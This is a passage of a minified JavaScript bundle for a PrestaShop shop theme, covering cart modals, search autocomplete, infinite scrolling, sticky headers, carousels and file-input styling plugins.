a").on("click",(function(e){e.preventDefault();var t=(0,r.default)(e.target).attr("href");t&&(t+="?content_only=1",r.default.get(t,(function(e){(0,r.default)("#modal").find(".modal-body").html((0,r.default)(e).find(".page-cms").contents())})).fail((function(e){o.default.emit("handleError",{eventType:"clickTerms",resp:e})}))),(0,r.default)("#modal").modal("show")})),(0,r.default)(".js-gift-checkbox").on("click",(function(e){(0,r.default)("#gift").collapse("toggle")}))),o.default.on("updatedDeliveryForm",(function(e){void 0!==e.deliveryOption&&0!==e.deliveryOption.length&&((0,r.default)(".carrier-extra-content").hide(),e.deliveryOption.next(".carrier-extra-content").slideDown())}))}))},function(e,t,n){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}var r=i(n(1)),o=i(n(0));r.default.blockcart=r.default.blockcart||{},r.default.blockcart.showModal=function(e){function t(){return(0,o.default)("#blockcart-modal-wrap")}if("modal"==iqitTheme.cart_confirmation){var n=t();n.length&&(n.remove(),(0,o.default)(".modal-backdrop.show").first().remove()),(0,o.default)("body").append(e),(n=(0,o.default)("#blockcart-modal")).modal("show"),n.on("hide.bs.modal",(function(e){r.default.emit("updateProduct",{reason:e.currentTarget.dataset,event:e})})),n.on("shown.bs.modal",(function(e){r.default.iqitLazyLoad.update(),new Swiper(".swiper-crossselling-products",{pagination:{el:".swiper-pagination-product",clickable:!0},autoplay:{delay:4500,disableOnInteraction:!0},loop:!1,speed:600,lazy:{loadedClass:"loaded",checkInView:!0},watchOverflow:!0,watchSlidesProgress:!0,watchSlidesVisibility:!0,slidesPerView:2,slidesPerGroup:2,breakpoints:{768:{slidesPerView:3,slidesPerGroup:3},992:{slidesPerView:5,slidesPerGroup:5},1200:{slidesPerView:5,slidesPerGroup:5}}})}))}else"notification"==iqitTheme.cart_confirmation?function(){var n=t();n.length&&n.remove(),(0,o.default)("body").append(e),(n=(0,o.default)("#blockcart-notification")).addClass("ns-show"),r.default.emit("updateProduct",{}),setTimeout((function(){n.addClass("ns-hide")}),1500)}():(r.default.responsive.mobile?((0,o.default)("#mobile-cart-toogle").dropdown("toggle"),"floating"==iqitTheme.cart_style&&(0,o.default)("body").animate({scrollTop:(0,o.default)("#mobile-cart-toogle").offset().top},300)):((0,o.default)("#cart-toogle").dropdown("toggle"),"floating"==iqitTheme.cart_style&&(0,o.default)("body").animate({scrollTop:(0,o.default)("#blockcart").offset().top},300)),r.default.emit("updateProduct",{}))}},function(e,t,n){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var r=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),o=i(n(0));i(n(20)),prestashop.blocksearch=prestashop.blocksearch||{},prestashop.blocksearch.initAutocomplete=function(e,t,n){var i=void 0,r=t.data("all-text"),s=t.data("brands-text"),a=t.data("product-text"),l=t.data("blog-text");t.autoComplete({minChars:2,cache:!1,source:function(e,t){try{i.abort()}catch(e){}i=o.default.post(n,{s:e,resultsPerPage:10,ajax:!0},null,"json").then((function(e){if(e.products=Object.values(e.products),Object.keys(e.brands).length){var n={type:"brands",results:e.brands};e.products.push(n)}if(Object.keys(e.blogposts).length){var i={type:"posts",results:e.blogposts};e.products.push(i)}e.products.length>=10&&e.products.push({type:"all"}),t(e.products)})).fail(t)},renderItem:function(e,t){if("all"==e.type)return'<div class="autocomplete-suggestion autocomplete-suggestion-show-all dropdown-item" data-type="all" data-val="'+t+'"><div class="row no-gutters align-items-center"><div class="col"><span class="name">'+r+' <i class="fa fa-angle-right" aria-hidden="true"></i></span></div></div></div>';if("brands"==e.type){var n="";return Object.keys(e.results).forEach((function(t){n+='<div class="autocomplete-suggestion dropdown-item" data-url="'+e.results[t].link+'"><div class="row no-gutters align-items-center"><div class="col col-auto col-img"><img class="img-fluid" src="'+e.results[t].image+'" /></div><div class="col pt-3 pb-3"><span class="name">'+e.results[t].name+'</span></div><div class="col col-auto col-shop pt-3 pb-3 ">'+s+"</div></div></div>"})),n}if("posts"==e.type){var i="";return Object.keys(e.results).forEach((function(t){var n="";void 0!==e.results[t].banner_thumb&&(n='<img class="img-fluid" src="'+e.results[t].banner_thumb+'" />'),i+='<div class="autocomplete-suggestion dropdown-item" data-url="'+e.results[t].url+'"><div class="row no-gutters align-items-center"><div class="col col-auto col-img"><div class="col col-auto col-img">'+n+'</div></div><div class="col pt-3 pb-3"><span class="name">'+e.results[t].title+'</span></div><div class="col col-auto col-shop pt-3 pb-3 ">'+l+"</div></div></div>"})),i}var o="";try{o='<div class="col col-auto col-img"><img class="img-fluid" src="'+e.cover.small.url+'" /></div>'}catch(e){o=""}return'<div class="autocomplete-suggestion dropdown-item" data-url="'+e.url+'"><div class="row no-gutters align-items-center">'+o+'<div class="col pt-3 pb-3"><span class="name">'+e.name+'</span><span class="product-price">'+e.price+'</span></div><div class="col col-auto col-shop pt-3 pb-3 ">'+a+"</div></div></div>"},onSelect:function(t,n,i){"all"==i.data("type")?e.find("form").submit():window.location.href=i.data("url")}})};var s=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)}return r(e,[{key:"init",value:function(){var e=(0,o.default)("#search_widget"),t=(0,o.default)("#search-widget-mobile"),n=e.find("input[type=text]"),i=t.find("input[type=text]"),r=e.attr("data-search-controller-url"),s=(0,o.default)("#header-search-btn"),a=(0,o.default)("#mobile-btn-search"),l=prestashop.blocksearch.initAutocomplete||function(e,t,n){};l(e,n,r),l(t,i,r),s.on("shown.bs.dropdown",(function(){setTimeout((function(){n.focus()}),300)})),a.on("shown.bs.dropdown",(function(){setTimeout((function(){(0,o.default)("#mobile-btn-search").find("input[type=text]").focus()}),300)})),(0,o.default)("#fullscreen-search-backdrop").on("touchstart",(function(e){e.stopPropagation(),(0,o.default)("#header-search-btn-drop").dropdown("toggle")}))}}]),e}();t.default=s,e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function(e){return e&&e.__esModule?e:{default:e}}(n(0)),o=function(){function e(t){(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")})(this,e),this.el=t}return i(e,[{key:"init",value:function(){this.el.find("select.link").each((function(e,t){(0,r.default)(t).on("change",(function(e){window.location=(0,r.default)(this).val()}))}))}}]),e}();t.default=o,e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function(e){return e&&e.__esModule?e:{default:e}}(n(0)),o=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)}return i(e,[{key:"init",value:function(){this.parentFocus(),this.togglePasswordVisibility()}},{key:"parentFocus",value:function(){(0,r.default)(".js-child-focus").focus((function(){(0,r.default)(this).closest(".js-parent-focus").addClass("focus")})),(0,r.default)(".js-child-focus").focusout((function(){(0,r.default)(this).closest(".js-parent-focus").removeClass("focus")}))}},{key:"togglePasswordVisibility",value:function(){(0,r.default)('button[data-action="show-password"]').on("click",(function(){var e=(0,r.default)(this).closest(".input-group").children("input.js-visible-password");"password"===e.attr("type")?(e.attr("type","text"),(0,r.default)(this).find("i").removeClass("fa-eye-slash").addClass("fa-eye")):(e.attr("type","password"),(0,r.default)(this).find("i").removeClass("fa-eye").addClass("fa-eye-slash"))}))}}]),e}();t.default=o,e.exports=t.default},function(e,t,n){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var r=i(n(0)),o=i(n(1)),s=i(n(2));t.default=function(e){var t=!1,n=void 0,i=(0,r.default)("#infinity-url"),a=function(){var a={element:(0,r.default)("#js-product-list").find(".products")[0],handler:function(l){"down"==l&&function(){var l=i.attr("href"),u=[l,l.indexOf("?")>=0?"&":"?","from-xhr"].join("");e.addClass("-infinity-loading"),n.destroy(),t=!1,r.default.get(u,null,null,"json").then((function(u){history.pushState({},"",l);var c=(0,r.default)("#js-product-list");c.find(".products").first().append((0,r.default)(u.rendered_products).find(".products").first().html()),c.find(".pagination").first().replaceWith((0,r.default)(u.rendered_products).find(".pagination").first()),(0,r.default)("#js-product-list-bottom").replaceWith(u.rendered_products_bottom),(new s.default).init(),e.removeClass("-infinity-loading"),o.default.emit("afterUpdateProductList");var d=(0,r.default)(u.rendered_products).find("#infinity-url");d.length?(i=d,n=new Waypoint(a),t=!0):t&&n.destroy()}))}()},offset:"bottom-in-view"};i.length&&(n=new Waypoint(a),t=!0)};a(),o.default.on("afterUpdateProductListFacets",(function(){t&&n.destroy(),i=(0,r.default)("#infinity-url"),a()}))},e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function(e){return e&&e.__esModule?e:{default:e}}(n(0)),o=function(){function e(t){(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")})(this,e),this.el=t}return i(e,[{key:"init",value:function(){this.el.find(".block-title").on("click",(function(e,t){(0,r.default)(this).parent().toggleClass("_toggled")}))}}]),e}();t.default=o,e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function(e){return e&&e.__esModule?e:{default:e}}(n(0)),o=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)}return i(e,[{key:"init",value:function(){var e=void 0,t=void 0,n=void 0,i=(0,r.default)("#wrapper");i.on("show.bs.modal","#product-modal",(function(t){var n;if(n="carousel"==iqitTheme.pp_image_layout?(0,r.default)("#product-images-large .swiper-slide-active img").first().data("image-large-src"):(0,r.default)(t.relatedTarget).data("image-large-src"),(0,r.default)(".js-modal-product-cover-easyzoom").first().attr("href",n),(0,r.default)(".js-modal-product-cover").first().attr("src",n),"inner"==iqitTheme.pp_zoom||"modalzoom"==iqitTheme.pp_zoom){var o=(0,r.default)(".easyzoom-modal").easyZoom();e=o.data("easyZoom")}else i.on("click",".js-modal-product-cover-easyzoom",(function(e){e.preventDefault()}))})),i.on("shown.bs.modal","#product-modal",(function(e){(n=(0,r.default)("#modal-product-thumbs")).length&&(t=new Swiper(n[0],{loop:!1,slidesPerView:6,slidesPerGroup:6,centerInsufficientSlides:!0,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},preloadImages:!1,lazy:{loadPrevNext:!0},breakpoints:{768:{slidesPerView:10,slidesPerGroup:10}}}))})),i.on("hidden.bs.modal","#product-modal",(function(n){"inner"!=iqitTheme.pp_zoom&&"modalzoom"!=iqitTheme.pp_zoom||e.teardown(),void 0!==t&&t.destroy()})),(0,r.default)("body").on("click",".js-modal-thumb",(function(t){"inner"==iqitTheme.pp_zoom||"modalzoom"==iqitTheme.pp_zoom?e.swap((0,r.default)(t.target).data("image-large-src"),(0,r.default)(t.target).data("image-large-src")):(0,r.default)(".js-modal-product-cover").attr("src",(0,r.default)(t.target).data("image-large-src"))}))}}]),e}();t.default=o,e.exports=t.default},function(e,t,n){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var r=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),o=i(n(0)),s=i(n(3)),a=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)}return r(e,[{key:"init",value:function(){this.backToTop(),this.productCarousels(),this.otherCarousels(),"ontouchstart"in document.documentElement&&(0,o.default)("body").addClass("touch-device"),6!=iqitTheme.h_layout&&7!=iqitTheme.h_layout&&("menu"!=iqitTheme.h_sticky&&"header"!=iqitTheme.h_sticky||this.stickyHeader(iqitTheme.h_sticky))}},{key:"backToTop",value:function(){var e=(0,o.default)("#back-to-top");(0,o.default)(window).scroll((0,s.default)(300,(function(){(0,o.default)(this).scrollTop()>300?e.addClass("-back-to-top-visible"):e.stop().removeClass("-back-to-top-visible")}))),e.on("click",(function(e){e.preventDefault(),(0,o.default)("body, html").animate({scrollTop:0},300)}))}},{key:"stickyHeader",value:function(e){var t=void 0,n=void 0,i=void 0,r=void 0,s=function(e){};"menu"==e?(t=(0,o.default)("#iqitmegamenu-wrapper"),n=(0,o.default)("#sticky-cart-wrapper"),i=(0,o.default)("#ps-shoppingcart-wrapper"),r=(0,o.default)("#ps-shoppingcart"),s=function(e){if("down"==e){if("column"==iqitTheme.pp_image_layout){var s=30+t.height();(0,o.default)("#col-product-info").first().css("top",s+"px")}n.append(r)}else i.append(r),"column"==iqitTheme.pp_image_layout&&(0,o.default)("#col-product-info").first().removeAttr("style")}):(t=(0,o.default)("#desktop-header"),"column"==iqitTheme.pp_image_layout&&(s=function(e){if("down"==e){var n=30+t.height();(0,o.default)("#col-product-info").first().css("top",n+"px")}else(0,o.default)("#col-product-info").first().removeAttr("style")})),t.length&&new Waypoint.Sticky({element:t[0],wrapper:'<div class="sticky-desktop-wrapper" />',stuckClass:"stuck stuck-header-element stuck-"+e,handler:s,offset:0})}},{key:"productCarousels",value:function(){var e=(0,o.default)(".swiper-default-carousel"),t=void 0;iqitTheme.pl_crsl_autoplay&&(t={delay:4500,disableOnInteraction:!0});var n={pagination:{el:".swiper-pagination-product",clickable:!0},autoplay:t,loop:!1,speed:600,lazy:{loadedClass:"loaded",checkInView:!0},watchOverflow:!0,watchSlidesProgress:!0,watchSlidesVisibility:!0,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},slidesPerView:iqitTheme.pl_slider_p,slidesPerGroup:iqitTheme.pl_slider_p,breakpoints:{768:{slidesPerView:iqitTheme.pl_slider_t,slidesPerGroup:iqitTheme.pl_slider_t},992:{slidesPerView:iqitTheme.pl_slider_d,slidesPerGroup:iqitTheme.pl_slider_d},1200:{slidesPerView:iqitTheme.pl_slider_ld,slidesPerGroup:iqitTheme.pl_slider_ld}}};e.each((function(){var e=(0,o.default)(this),t=o.default.extend({},n,e.data("swiper_options"));new Swiper(e[0],t)}))}},{key:"otherCarousels",value:function(){new Swiper(".js-iqithtmlandbanners-block-banner-slider",{loop:!0,watchOverflow:!0,autoplay:{delay:5e3,disableOnInteraction:!0},pagination:{el:".swiper-pagination",clickable:!0}})}}]),e}();t.default=a,e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function(e){return e&&e.__esModule?e:{default:e}}(n(0)),o=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)}return i(e,[{key:"init",value:function(){iqitTheme.f_fixed&&(window.MSInputMethodContext&&document.documentMode||(0,r.default)("#footer").footerReveal({shadow:!1,zIndex:-1})),iqitTheme.op_preloader&&this.pagePreloader()}},{key:"pagePreloader",value:function(){(0,r.default)(window).on("load",(function(){(0,r.default)("#page-preloader").fadeOut("slow",(function(){(0,r.default)(this).remove()})),(0,r.default)("#main-page-content").removeAttr("style")}))}}]),e}();t.default=o,e.exports=t.default},function(e,t,n){"use strict";var i=function(e){return e&&e.__esModule?e:{default:e}}(n(0));(0,i.default)(document).ready((function(){(0,i.default)("body#order-detail")&&(0,i.default)("#order-return-form table thead input[type=checkbox]").on("click",(function(){var e=(0,i.default)(this).prop("checked");(0,i.default)("#order-return-form table tbody input[type=checkbox]").each((function(t,n){(0,i.default)(n).prop("checked",e)}))}))}))},function(e,t,n){"use strict";!function(e){var t=0,n=function(t,n){this.options=n,this.$elementFilestyle=[],this.$element=e(t)};n.prototype={clear:function(){this.$element.val(""),this.$elementFilestyle.find(":text").val(""),this.$elementFilestyle.find(".badge").remove()},destroy:function(){this.$element.removeAttr("style").removeData("filestyle"),this.$elementFilestyle.remove()},disabled:function(e){if(!0===e)this.options.disabled||(this.$element.attr("disabled","true"),this.$elementFilestyle.find("label").attr("disabled","true"),this.options.disabled=!0);else{if(!1!==e)return this.options.disabled;this.options.disabled&&(this.$element.removeAttr("disabled"),this.$elementFilestyle.find("label").removeAttr("disabled"),this.options.disabled=!1)}},buttonBefore:function(e){if(!0===e)this.options.buttonBefore||(this.options.buttonBefore=!0,this.options.input&&(this.$elementFilestyle.remove(),this.constructor(),this.pushNameFiles()));else{if(!1!==e)return this.options.buttonBefore;this.options.buttonBefore&&(this.options.buttonBefore=!1,this.options.input&&(this.$elementFilestyle.remove(),this.constructor(),this.pushNameFiles()))}},icon:function(e){if(!0===e)this.options.icon||(this.options.icon=!0,this.$elementFilestyle.find("label").prepend(this.htmlIcon()));else{if(!1!==e)return this.options.icon;this.options.icon&&(this.options.icon=!1,this.$elementFilestyle.find(".icon-span-filestyle").remove())}},input:function(e){if(!0===e)this.options.input||(this.options.input=!0,this.options.buttonBefore?this.$elementFilestyle.append(this.htmlInput()):this.$elementFilestyle.prepend(this.htmlInput()),this.$elementFilestyle.find(".badge").remove(),this.pushNameFiles(),this.$elementFilestyle.find(".group-span-filestyle").addClass("input-group-btn"));else{if(!1!==e)return this.options.input;if(this.options.input){this.options.input=!1,this.$elementFilestyle.find(":text").remove();var t=this.pushNameFiles();t.length>0&&this.options.badge&&this.$elementFilestyle.find("label").append(' <span class="badge">'+t.length+"</span>"),this.$elementFilestyle.find(".group-span-filestyle").removeClass("input-group-btn")}}},size:function(e){if(void 0===e)return this.options.size;var t=this.$elementFilestyle.find("label"),n=this.$elementFilestyle.find("input");t.removeClass("btn-lg btn-sm"),n.removeClass("input-lg input-sm"),"nr"!=e&&(t.addClass("btn-"+e),n.addClass("input-"+e))},placeholder:function(e){if(void 0===e)return this.options.placeholder;this.options.placeholder=e,this.$elementFilestyle.find("input").attr("placeholder",e)},buttonText:function(e){if(void 0===e)return this.options.buttonText;this.options.buttonText=e,this.$elementFilestyle.find("label .buttonText").html(this.options.buttonText)},buttonName:function(e){if(void 0===e)return this.options.buttonName;this.options.buttonName=e,this.$elementFilestyle.find("label").attr({class:"btn "+this.options.buttonName})},iconName:function(e){if(void 0===e)return this.options.iconName;this.$elementFilestyle.find(".icon-span-filestyle").attr({class:"icon-span-filestyle "+this.options.iconName})},htmlIcon:function(){return this.options.icon?'<span class="icon-span-filestyle '+this.options.iconName+'"></span> ':""},htmlInput:function(){return this.options.input?'<input type="text" class="form-control '+("nr"==this.options.size?"":"input-"+this.options.size)+'" placeholder="'+this.options.placeholder+'" disabled> ':""},pushNameFiles:function(){var e="",t=[];void 0===this.$element[0].files?t[0]={name:this.$element[0]&&this.$element[0].value}:t=this.$element[0].files;for(var n=0;n<t.length;n++)e+=t[n].name.split("\\").pop()+", ";return""!==e?this.$elementFilestyle.find(":text").val(e.replace(/\, $/g,"")):this.$elementFilestyle.find(":text").val(""),t},constructor:function(){var n,i,r=this,o=r.$element.attr("id");""!==o&&o||(o="filestyle-"+t,r.$element.attr({id:o}),t++),i='<span class="group-span-filestyle '+(r.options.input?"input-group-btn":"")+'"><label for="'+o+'" class="btn '+r.options.buttonName+" "+("nr"==r.options.size?"":"btn-"+r.options.size)+'" '+(r.options.disabled?'disabled="true"':"")+">"+r.htmlIcon()+'<span class="buttonText">'+r.options.buttonText+"</span></label></span>",n=r.options.buttonBefore?i+r.htmlInput():r.htmlInput()+i,r.$elementFilestyle=e('<div class="bootstrap-filestyle input-group">'+n+"</div>"),r.$elementFilestyle.find(".group-span-filestyle").attr("tabindex","0").keypress((function(e){if(13===e.keyCode||32===e.charCode)return r.$elementFilestyle.find("label").click(),!1})),r.$element.css({position:"absolute",clip:"rect(0px 0px 0px 0px)"}).attr("tabindex","-1").after(r.$elementFilestyle),r.options.disabled&&r.$element.attr("disabled","true"),r.$element.change((function(){var e=r.pushNameFiles();0==r.options.input&&r.options.badge?0==r.$elementFilestyle.find(".badge").length?r.$elementFilestyle.find("label").append(' <span class="badge">'+e.length+"</span>"):0==e.length?r.$elementFilestyle.find(".badge").remove():r.$elementFilestyle.find(".badge").html(e.length):r.$elementFilestyle.find(".badge").remove()})),window.navigator.userAgent.search(/firefox/i)>-1&&r.$elementFilestyle.find("label").click((function(){return r.$element.click(),!1}))}};var i=e.fn.filestyle;e.fn.filestyle=function(t,i){var r="",o=this.each((function(){if("file"===e(this).attr("type")){var o=e(this),s=o.data("filestyle"),a=e.extend({},e.fn.filestyle.defaults,t,"object"==typeof t&&t);s||(o.data("filestyle",s=new n(this,a)),s.constructor()),"string"==typeof t&&(r=s[t](i))}}));return void 0!==typeof r?r:o},e.fn.filestyle.defaults={buttonText:"Choose file",iconName:"fa fa-folder-open",buttonName:"btn-default",size:"nr",input:!0,badge:!0,icon:!0,buttonBefore:!1,disabled:!1,placeholder:""},e.fn.filestyle.noConflict=function(){return e.fn.filestyle=i,this},e((function(){e(".filestyle").each((function(){var t=e(this),n={input:"false"!==t.attr("data-input"),icon:"false"!==t.attr("data-icon"),buttonBefore:"true"===t.attr("data-buttonBefore"),disabled:"true"===t.attr("data-disabled"),size:t.attr("data-size"),buttonText:t.attr("data-buttonText"),buttonName:t.attr("data-buttonName"),iconName:t.attr("data-iconName"),badge:"false"!==t.attr("data-badge"),placeholder:t.attr("data-placeholder")};t.filestyle(n)}))}))}(window.jQuery)},function(e,t,n){"use strict";!function(e){e.fn.footerReveal=function(t){var n=e(this),i=n.prev(),r=e(window),o=e.extend({shadow:!0,shadowOpacity:.8,zIndex:-100},t);return e.extend(!0,{},o,t),n.outerHeight()<=r.outerHeight()&&n.offset().top>=r.outerHeight()&&(n.css({"z-index":o.zIndex,position:"fixed",bottom:0}),o.shadow&&i.css({"-moz-box-shadow":"0 20px 30px -20px rgba(0,0,0,"+o.shadowOpacity+")","-webkit-box-shadow":"0 20px 30px -20px rgba(0,0,0,"+o.shadowOpacity+")","box-shadow":"0 20px 30px -20px rgba(0,0,0,"+o.shadowOpacity+")"}),r.on("load resize footerRevealResize",(function(){n.css({width:i.outerWidth()}),i.css({"margin-bottom":n.outerHeight()})}))),this}}(jQuery)},function(e,t,n){"use strict";!function(e){e.fn.autoComplete=function(t){var n=e.extend({},e.fn.autoComplete.defaults,t);return"string"==typeof t?(this.each((function(){var n=e(this);"destroy"==t&&(n.off("blur.autocomplete focus.autocomplete keydown.autocomplete keyup.autocomplete"),n.data("autocomplete")?n.attr("autocomplete",n.data("autocomplete")):n.removeAttr("autocomplete"),e(n.data("sc")).remove(),n.removeData("sc").removeData("autocomplete"))})),this):this.each((function(){function t(e){var t=i.val();if(i.cache[t]=e,e.length&&t.length>=n.minChars){for(var r="",o=0;o<e.length;o++)r+=n.renderItem(e[o],t);i.sc.html(r),i.updateSC(0)}else i.sc.hide()}var i=e(this);i.sc=e('<div class="autocomplete-suggestions '+n.menuClass+'"></div>'),i.data("sc",i.sc).data("autocomplete",i.attr("autocomplete")),i.attr("autocomplete","off"),i.cache={},i.last_val="",i.updateSC=function(e,t){i.sc.show()},i.sc.insertAfter(i.parent()),i.sc.on("mouseleave",".autocomplete-suggestion",(function(){e(".autocomplete-suggestion.selected").removeClass("selected")})),i.sc.on("mouseenter",".autocomplete-suggestion",(function(){e(".autocomplete-suggestion.selected").removeClass("selected"),e(this).addClass("selected")})),i.sc.on("mousedown click",".autocomplete-suggestion",(function(t){var r=e(this),o=r.data("val");return(o||r.hasClass("autocomplete-suggestion"))&&(i.val(o),n.onSelect(t,o,r),i.sc.hide()),!1})),i.on("blur.autocomplete",(function(){i.sc.hide()})),n.minChars||i.on("focus.autocomplete",(function(){i.last_val="\n",i.trigger("keyup.autocomplete")})),i.on("keydown.autocomplete",(function(t){var r;if((40==t.which||38==t.which)&&i.sc.html())return(o=e(".autocomplete-suggestion.selected",i.sc)).length?(r=40==t.which?o.next(".autocomplete-suggestion"):o.prev(".autocomplete-suggestion")).length?(o.removeClass("selected"),i.val(r.addClass("selected").data("val"))):(o.removeClass("selected"),i.val(i.last_val),r=0):(r=40==t.which?e(".autocomplete-suggestion",i.sc).first():e(".autocomplete-suggestion",i.sc).last(),i.val(r.addClass("selected").data("val"))),i.updateSC(0,r),!1;if(27==t.which)i.val(i.last_val).sc.hide();else if(13==t.which||9==t.which){var o;(o=e(".autocomplete-suggestion.selected",i.sc)).length&&i.sc.is(":visible")&&(n.onSelect(t,o.data("val"),o),setTimeout((function(){i.sc.hide()}),20))}})),i.on("keyup.autocomplete",(function(r){if(!~e.inArray(r.which,[13,27,35,36,37,38,39,40])){var o=i.val();if(o.length>=n.minChars){if(o!=i.last_val){if(i.last_val=o,clearTimeout(i.timer),n.cache){if(o in i.cache)return void t(i.cache[o]);for(var s=1;s<o.length-n.minChars;s++){var a=o.slice(0,o.length-s);if(a in i.cache&&!i.cache[a].length)return void t([])}}i.timer=setTimeout((function(){n.source(o,t)}),n.delay)}}else i.last_val=o,i.sc.hide()}}))}))},e.fn.autoComplete.defaults={source:0,minChars:3,delay:150,cache:1,menuClass:"",renderItem:function(e,t){t=t.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&");var n=new RegExp("("+t.split(" ").join("|")+")","gi");return'<div class="autocomplete-suggestion" data-val="'+e+'">'+e.replace(n,"<b>$1</b>")+"</div>"},onSelect:function(e,t,n){}}}(jQuery)},function(e,t,n){"use strict";!function(e,t,n){function i(t,n){this.$element=e(t),this.options=e.extend({},s,n),void 0!==this.options.scrollHeight&&(this.options.height=this.$element.height()),this._defaults=s,this._name=r,this.init()}var r="stickyUpHeader",o=(t.document,e(t)),s={showClasses:"visible-stuck-up visible-stuck-up-scroll",temporaryHideClasses:"visible-stuck-up",hideClasses:"visible-stuck-up-scroll",throttleTimeout:500};i.prototype.init=function(){var e=0,t=this;o.on("scroll",t.throttle(this.options.throttleTimeout,(function(){var n=o.scrollTop();n<=0?t.hide():n<e?n>400?t.show():t.hide():t.hideTemp(),e=n})))},i.prototype.throttle=function(e,t){var n,i;return function(){var r=this,o=arguments,s=+new Date;n&&s<n+e?(clearTimeout(i),i=setTimeout((function(){n=s,t.apply(r,o)}),e)):(n=s,t.apply(r,o))}},i.prototype.hide=function(){return this.$element.removeClass(this.options.hideClasses)},i.prototype.hideTemp=function(){return this.$element.removeClass(this.options.temporaryHideClasses)},i.prototype.show=function(){return this.$element.addClass(this.options.showClasses)},e.fn[r]=function(t){return this.each((function(){e.data(this,r)||e.data(this,r,new i(this,t))}))}}(jQuery,window)},function(e,t,n){"use strict";e.exports=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function t(){return(t=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e}).apply(this,arguments)}function n(e){return null!==e&&"object"==typeof e&&"constructor"in e&&e.constructor===Object}function i(e,t){void 0===e&&(e={}),void 0===t&&(t={}),Object.keys(t).forEach((function(r){void 0===e[r]?e[r]=t[r]:n(t[r])&&n(e[r])&&Object.keys(t[r]).length>0&&i(e[r],t[r])}))}function r(){var e="undefined"!=typeof document?document:{};return i(e,A),e}function o(){var e="undefined"!=typeof window?window:{};return i(e,I),e}function s(e){return(s=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function a(e,t){return(a=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function l(e,t,n){return(l=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}()?Reflect.construct:function(e,t,n){var i=[null];i.push.apply(i,t);var r=new(Function.bind.apply(e,i));return n&&a(r,n.prototype),r}).apply(null,arguments)}function u(e){var t="function"==typeof Map?new Map:void 0;return(u=function(e){function n(){return l(e,arguments,s(this).constructor)}if(null===e||(i=e,-1===Function.toString.call(i).indexOf("[native code]")))return e;var i;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,n)}return n.prototype=Object.create(e.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}}),a(n,e)})(e)}function c(e){void 0===e&&(e=[]);var t=[];return e.forEach((function(e){Array.isArray(e)?t.push.apply(t,c(e)):t.push(e)})),t}function d(e,t){return 